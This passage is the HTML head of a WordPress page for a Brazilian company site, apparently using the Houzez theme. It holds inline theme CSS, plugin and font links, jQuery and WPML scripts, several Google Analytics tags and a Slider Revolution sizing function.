      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #00AEEF; 
      }
      
      .agent-list-position a {
        color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #00AEEF; 
      }

      .slick-arrow:hover {
        background-color: rgba(0,174,239,0.75); 
      }

      .slick-arrow {
        background-color: #00AEEF; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0,174,239,0.75) !important; 
      }

      .property-navigation-wrap a.active {
        color: #00AEEF;
        -webkit-box-shadow: inset 0 -3px #00AEEF;
        box-shadow: inset 0 -3px #00AEEF; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }

      .btn-primary-outlined {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #00AEEF;
        background-color: rgba(26, 26, 26, 0);
        border-color: #00AEEF; 
      }

      .btn-secondary-outlined {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }

      .btn-call {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:hover {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .icon-delete .btn-loader:after{
          border-color: #00AEEF transparent #00AEEF transparent
      }
    
      .header-v1 {
        background-color: #0068b4;
        border-bottom: 1px solid #0068b4; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #00AEEF;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004272; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #004274; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #004274; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #FFFFFF; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #004274;
        border-bottom: 0px solid #ffffff;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: #00AEEF; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #00aeef;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #00aeef; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #004274;
        border: 1px solid #004274;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #e96603;
        border-color: #e96603;
      }
      .advanced-search-btn {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #00AEEF;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #1e73be;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,239,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #e0e0e0;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #303030;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #f5f5f5; 
    }

    .footer-bottom-wrap {
      background-color: #0068b4; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #1e1e1e; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,174,239,1); 
          }
        .houzez-osm-cluster {
            background-image: url(http://houzez02.favethemes.com/wp-content/uploads/2018/09/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    /* NEW label for menus
------------------------------------ */
.navi > ul ul li.new-feature a:after{
 content: 'NEW';
 color: #fff;
 border-radius: 3px;
 font-size: 10px;
 padding: 4px 6px 4px;
 text-transform: uppercase;
 margin-bottom: 0;
 display: inline-block;
 line-height: 11px;
 vertical-align: top;
 background-color: #77c720;
 margin-left: 10px;
}
.next-prev-block {
    margin-top: 30px;
}
.article-detail p, .comments-block p {
    font-weight: 300;
}
.author-meta li {
    margin-right: 13px !important;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mergerscorp.com.br/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.8&#038;ver=5.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1769422069" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1769422069" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1769422069" /></noscript><script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-br","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-br","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https://www.mergerscorp.com.br/wp-admin/admin-ajax.php","current_lang":"pt-br","_nonce":"41eeb65ac4"};
//# sourceURL=wpml-xdomain-data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=486900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mergerscorp.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mergerscorp.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mergerscorp.com.br/?p=76374' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="WPML ver:4.8.6 stt:5,59,37,1,4,65,3,27,28,29,42,45,2;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-T25M621R19', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T25M621R19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T25M621R19');
</script>
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "portuguesetranslator@mergerscorp.com"}});
		</script>
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G0Q1C1PMMQ" type="text/javascript"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-G0Q1C1PMMQ');</script>    <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PFZBGN9WTH"></script> 
    <script> 
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} 
        gtag('js', new Date()); gtag('config', 'G-PFZBGN9WTH'); 
    </script>
    <!-- Favicon --><link rel="shortcut icon" href="https://mergerscorp.com/wp-content/uploads/2026/01/mc-icon.png"><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#section-body {
	overflow-x:hidden;
}		</style>
		   <style type="text/css">/** Mega Menu CSS: fs **/</style>

	<script type="text/javascript">
	    var ajaxurl = "https://www.mergerscorp.com.br/wp-admin/admin-ajax.php";
	</script>

</head>
